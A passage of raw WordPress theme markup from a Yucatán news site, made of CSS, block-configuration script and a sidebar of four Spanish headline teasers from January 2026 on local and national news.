.td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_215 = new tdBlock();
block_tdi_215.id = "tdi_215";
block_tdi_215.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11834","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_215","tdc_css_class":"tdi_215","tdc_css_class_style":"tdi_215_rand_style"}';
block_tdi_215.td_column_number = "1";
block_tdi_215.block_type = "td_flex_block_1";
block_tdi_215.post_count = "4";
block_tdi_215.found_posts = "3907";
block_tdi_215.header_color = "";
block_tdi_215.ajax_pagination_infinite_stop = "";
block_tdi_215.max_num_pages = "977";
tdBlocksArray.push(block_tdi_215);
</script><div class="td-block-title-wrap"></div><div id=tdi_215 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/Imagen3-scaled-696x475.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector">Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:27:47-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" class="td-image-wrap " title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/aguas-negras-696x363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS">FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:14:36-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" class="td-image-wrap " title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/golpe-mortal-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín">Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:57:25-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/"  rel="bookmark" class="td-image-wrap " title="Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/camionetas-de-lujo-suprema-corte-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/pais/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/"  rel="bookmark" title="Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica">Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:22:25-06:00" >26 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_217  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_217{vertical-align:baseline}.tdi_217 .vc_column-inner>.wpb_wrapper,.tdi_217 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_217 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_217{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_218 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" >
<style>.tdi_218{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_218{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_219 .tdm-title{color:#ffffff}.tdi_219 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_219 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_219 "><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_220 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_220" >
<style>.tdi_220{margin-bottom:0px!important}</style>
<style>.tdi_220 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_220 .td-image-container{display:none}body .tdi_220 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_220 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_220 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_220 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_220 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_220 .td-module-container{border-color:#eaeaea!important}.tdi_220 .td-post-vid-time{display:block}.tdi_220 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_220 .td-post-category:not(.td-post-extra-category){display:none}.tdi_220 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_220 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_220 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_220 .td-read-more{display:none}.tdi_220 .td-author-date{display:none}.tdi_220 .td-post-author-name{display:none}.tdi_220 .td-post-date,.tdi_220 .td-post-author-name span{display:none;color:#888888}.tdi_220 .entry-review-stars{display:none}.tdi_220 .td-icon-star,.tdi_220 .td-icon-star-empty,.tdi_220 .td-icon-star-half{font-size:15px}.tdi_220 .td-module-comments{display:none}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_220 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_220 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_220 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_220 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_220 .td-editor-date,.tdi_220 .td-editor-date .td-post-author-name a,.tdi_220 .td-editor-date .entry-date,.tdi_220 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_220 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_220 .td-image-container{display:none}.tdi_220 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_220 .td-module-container:before{bottom:-6px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_220 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_220 .td-image-container{display:none}.tdi_220 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_220 .td-module-container:before{bottom:-5px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_220 .entry-title{font-size:16px!important}.tdi_220 .td-editor-date,.tdi_220 .td-editor-date .td-post-author-name a,.tdi_220 .td-editor-date .entry-date,.tdi_220 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_220 .td-image-wrap{padding-bottom:110%}.tdi_220 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_220 .td-image-container,.ie11 .tdi_220 .td-image-container{flex:0 0 auto}.tdi_220 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_220 .td-module-container:before{bottom:-8px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_220 = new tdBlock();
block_tdi_220.id = "tdi_220";
block_tdi_220.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11834","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 